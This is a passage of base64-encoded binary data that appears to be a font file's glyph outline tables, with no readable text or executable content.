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[base64]/GwEDBAIQOoSBdlkzAgIyKwIo+18RNDMlAgMgNkZJQxlkyGQBZMZkQ4h8bE8sAQESKD8vIj4vHAEBM1RtdHUzASsaIgIBIThITEgbFRM7QUI1IQECKB0YLxcAAAAAAQCt/+kE9QWwAEAAAAE2LgIvATcXPgE3NiYnJTcFHgMHDgMHHgMPAQ4BHgEXFj4ENz4BJwUWFAcOBScuAzcB6QIBEikk3iyJaXkNCjlK/twsAQVemWkzBwUxT2c7N0wuEAQHAQIDCw0gMiYcEgsDDwwOARIKDgknPVNqgk5LakAaBAGEHEQ8LAMD9wEBaGhIUgQB+AECNmaXYkRrVEAYET1SYzZGCB4eFwMGHzhKSEATZMhkAWTHZESIfGtPKwEBN1t7RwAAAAABAFn/[base64]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[base64]/f5/AYUTAYcAAAH/9wB8AdMDmwAGAAABEwcBIwEDAS2mAv7huwEKcwOb/nwU/nkBnQGCAAAAAf/cAHADXgUoAAMAADcnARdcgAMBgXBSBGZS//8AcwKcAqQFtAIHAcQAcwKcAAAAAQBcAo4C7gW7AB0AAAEVPgMzMh4EBwMjEz4CLgInJgYHAyMTAYEQJSw2ISo9KRkLAQNSyUgBBQMCDBcUIywTYcmLBa94GjAkFhsuPkVHIf4HAbgLJSkrIhYBASga/cwDIAAAAAH//gAABCsFxwAzAAABJwcOAQclByE3Fz4DPwEHNzM3IzczNz4DFx4DByU2LgIjIg4CDwEzByMHMwK9xgYLLioCCyr8jyVGGyIVDAUIhRx4EHUccRELRHCaYVyDUiQE/u4BAhEmIyIuHhADD94c2BDWAdQBIDpfKwP08wIMKDA2Gy8BoG2gjlmheUUDAkVyllUBGT02JSk8RBmPoG0AAAADABT/7QW8BbAADgAbADcAAAEDIRMFHgMHDgMvATM+Azc2LgIvASUDMwcjAw4BHgEXFjY3Bw4BIy4DNxMjNzMTAZdg/t39AU1jlGApCApPhLRtIzcwRzAbBgQBFC4oPwNQLowljFsDAgkYGBEiERkjSCVGXTYSBl16JXkvAgT9/AWwAQNHeaRfa7SBSAH8AilBUishRTonAwKR/vbV/eUUJR4TAQEEAt4OCwE2V3I/AjnVAQoAAAAAAQBO/+4EJgXGAC8AAAEjBh4CFxY2NxcOAScuAzcHNzM3IzczPgMXHgEXBy4BJyYOAgchByMHMwLw9wYBH0U9KUwmCTNpNnGiYyMOjhuFFoUafRxgjr98NGQzPyFHJUJhRC4PAQQb+xb9AgMxZlM2AQIRDvcNDQECWZO/aAGZfJhuw5JTAgESDvQQEgIBMFJqOJh8AAQAuf/pBHYFxwArAEEAVwBbAAABDgMnLgM/[base64]/08PW5TMAECMlNsOk09b1MwAgEzU2s7AhEtKB0BARkoMBZOEi0oHQEaKC8V9VIEZlIAAgAY/+oDjQXdACQAMwAABS4DPwEOAQc3MjY3Ez4DFx4DDwEOAw8BDgEeARcDPgE/[base64]/kv+1Him/ur8ASx5pgEWAaGUAh1DhWhAAgJCZ34/Q0ODaD4CAkBlfT8BG0dALQEBK0BMIEQbSEEvAQEsQk4g+64DuPxIBbD8RwO5AAAAAAIA9AORBFkFsAAMABQAAAEDBwsBIxMzGwEzAyMBIwMjEyM3IQO+g0AYP3ZejhadjF92/sBiS4VLaRMBUATa/rgBAWn+mAIe/pUBa/3iAbL+UQGvbAAAAAACAHv/6wRuBFAAHwAqAAAlDgEnLgM3PgUXHgMPASEDHgEXFj4CNwMmDgIHAyETLgEDplK+Y22pcDIKBzJQa36OS22gZisHBf0UPS54RTRlYVwtySpOSUQgNAIKNSt3XDU8AgJhm8RlR42Abk8rAgNfmL9iMf62MzYCAhIhLRoDKwETIS0Z/uoBIDQ5//8Avv/zBNYFmAAnAcEATQKGACcBdADmAAAABwHIAp0AAAAA//8AdP/zBVIFtwAnAcMAfgKUACcBdAFdAAAABwHIAxkAAAAA//8Agf/zBUYFrQAnAcUAgQKYACcBdAFPAAAABwHIAw0AAAAA//8AoP/zBR4FowAnAccAkAKOACcBdAETAAAABwHIAuUAAAAAAAIAQf/oA8kGAwAqAEYAAAEeARc2LgQnJgYHJz4BFx4EBg8BDgUnLgM/AT4DFyYOBA8BDgEeAxcWPgQ/AS4DAhU/XyQBAQoVJjopNl4wFTx8RWeJVScKDAkICiQ6UWyKVW2QURkJAgtCcKF3JTcqHRILAwECBQEIGCohJzoqHBIKBBEHEx0nBA4CQjEdTVNSQSoCAh4U0iIqAQFUia63sUc7RJqXimk8AgNgl7pdFl25klnvAhsuPEJBGxUWOj48Lx8BAiM5S01IHHUXLiUYAAABABD/AgS7BbAABwAABSETIQMhASEDr/7q6P6N6P7qAQwDn/4Fyfo3Bq4AAAH/q/7zBI0FsAAMAAAJASEHITcJATchByEBAyz+FgJhKfwxHAJJ/q0ZA7cp/akBIgJJ/ZXrpALNAsKK6/2lAAABAIYCUgN2A0AAAwAAASE3IQNM/ToqAsYCUu4AAQAwAAAEZgWwAAgAAAkBMwEjAyM3IQHTAbPg/bXqPsMqAV8BXQRT+lACCO4AAAAAAwBH/+kGkQRQADEATQBpAAABDgUnLgMnDgMnLgU/AT4FFx4DFz4DFx4FByU+AS4DJyIOBA8BBh4EFxY+AjcFDgEeAzMWPgQ/ATYuAicmDgQHBokIJz5Ta4JMP2pSOxEkU2N3SEhxUzcfBwYDCCc+VGqATD5pUzwSJFVkeEdIb1M3HgcG/vICAwQOHC4iIj02LiUcCAUCBhEcJjEeOlE2HQX73wIDBA0dLyMiPjYuJRoIBQMTKkItJj0wIxgPAwIaQoh+bU8sAgIxUGk5N2pUMwICMVFseX89FEKGfWxPLAICLk1mOTZoUS8BAjBRa3l/PAEWP0NCNSABHTBAQ0McGxlAQ0I1IQIDQWJwLA8XP0NCNCEBIDRDR0UcHCVkWkECAh0zQ0hGHQAB/zj+RwLsBhkAJAAABQ4DJy4BJzceATMWPgI3Ez4DFx4BFwcuASMiDgIHAwEzCTRahFojQiElESISISwdDwS5CjlhiFkkSCMqEyYUIC8hFAS6LlGRaz4BAQsJ5QUKAR4uORsEx1KOZzkBAQ0I4QUHGSk2HPs5AAACADAA7wO0A/4AHwA/[base64]/5EgWxYlSr7eP6uKgG5gGtWmCr/dwFVATfURJDtxO7RRYzuxP///+AAKAN3BKAAZwAeACAAuUAAOZoABwGG/1r91gAA//8AFgAoA3oEmQBnACAAIQC/QAA5mgAHAYb/kP3WAAAAAgA+AAADbQWwAAUACQAAATMTASMDAQMbAQHY66r+ZuuqAeLXQ9QFsP0Z/TcC5QF//mX+gwGaAP//AFUArwIhBRkAJwAQACoAuwAHABAAtgPsAAAAAgBfAo4CTgQ5AAMABwAAEyMTMxMjEzP3mEqYw5lLmAKOAav+VQGrAAH/vP9rAPUBFAAJAAA3DgEHJz4BPwEz7gtdRoQmNg0QwM1ktkhRPntIVwAAAgAyAAAEHwYYABkAHQAAMxMjNzM3PgMXHgEXBy4BIyIGDwEzByMDKQETITKXfyV3CBFLd6FoSoxFRDNtOVZhEAitJqGXAhv+67wBFQNl1SxhoXI+AQIlF/AXG2VRK9X8mwQ6ABb/p/5yCEMFrgAVACgAPgBQAFYAXABiAGgAdAB4AHwAgACEAIgAjACZAJ0AoQClAKkArQCxAAABDgMnLgM/[base64]/VDIwTjcdAQxgpyJFNyEBAjcoJikjOkom/rYCCBkrICI2KRoFDwMJGiwgITYpGQUD0GM7BB8yQyhTZwJYAiQwLToJ+WQ3byO+FAT/FMAkbjj5tTIBLhW+HgXbFAEvM20e++gebBYqIxkFBycjBAFLFQEQFf1tFQEPFf1uFQEOFcwUAQ8U/W4UAQ4U/W8UAQ0UAVdVFi4nGwUEDhsjEWD8znAtbxVvLHCvcC1vBwBtLG4UbSxur24tbQHUMVI6IQEBITtQMHAxUTsgAQEiOlEv/rkCJQEBDiE2KTE4Fg4+KSw8JxIBAUwcNSgYAQEXKTcfcR00KBkBARYpNx8BT/6FJz8sGAFTVQIsMgE5KvzJATvKcXHK/sUGHwEddKmpdP7jqfy2qQELFSEYJSYDA0t0dHR0dHT5OHFxcXFxcQPCAQEIFCEZFhkNBAEC/tH8fvr8Ffl+/H76/BX5AAAAAAUAXP3VB9cIcwADACkALQAxADUAAAkDBTQ+Ajc+AzU0LgIjIg4CBzM+AzMyFhUUBgcOAxUXIxUzAzMVIwMzFSMEGAO//EH8RAQPBQ8ZFSI8LRsrUXZKQG5TMAHLAREdJBQ5ODUoIzQiEcrKyksEBAIEBAZS/DH8MQPP8RkoIRwOEjQ/SilAZ0knHkFlRhsnGQxANDRNGhkrM0IwW6r9TAQKngQAAgAX//ICOgMjABUAKwAAAQ4DJy4DPwE+AxceAwcnPgEuAScmDgIPAQ4BHgEXFj4CNwIkByhHaEdEWzYTBRIHKEdpR0NbNhIEwwEFBRQXGiATCQIUAQUFFBgaIBQJAgE2P3VbNQICOFpyPKY/dlw2AgI5XHM7Cw4xMSUBASIxNBK5DjIwJAEBIjA0EgAB/7/[base64]/vAAAAACAO0EgwNABq8AEwAXAAABDgMnLgM3FwYeAjMyNj8BIyczA0AEMVNyRUJoRiQBvwEHEyQbNzwLEMGH7gWyQ3BQLAIBL09tQAEYKiAURDEl2wAAAAABANMERwIiBhYACwAAEz4DNxcOAQ8BI+cHGio7KI0jNQ0X0wTPL1xVSh1QPn5GfQAC/6AAAAOSBI0ABwAKAAAlIQchASETIQEzAwJt/rRk/uMCQAECsP70/vzTKt3dBI37cwGyAXUAAAP/8f//A54EjQAUAB8AKgAAIxMFHgMHDgEHHgMHDgMnAwcXPgE3NjQuAS8BFz4BNzYuAi8BD8oBcUuIZjkGBmNWJDEcCwIGSHWZV0csfzxRCwQPIBuEeDxJCgQCESAbkQSNAQIiSnZVYYEoDzRCSiRfg1EkAQHk+gEDQTwYKyEUAsYBA0I7GSogEwIBAAAAAAEAK//tA8YEoAAvAAABDgMnLgM/AT4DFx4DFyU2LgInJg4EDwEOAh4CFxY+AjcDegpPfKVgdZdTFgsHDUx/t3hgjl8yA/7rAggdNCsqQC8gFQwDBgMIAwcZMCcsPyoZBgGRX5xvOgIDaKPIYzdp0KRkAwJDcplaASVDNSACAiA3R01MHzYZRUpJOiUBAhwyRCcAAAAC//H//gOLBI0ADwAdAAAjEwUeBQ8BDgMnE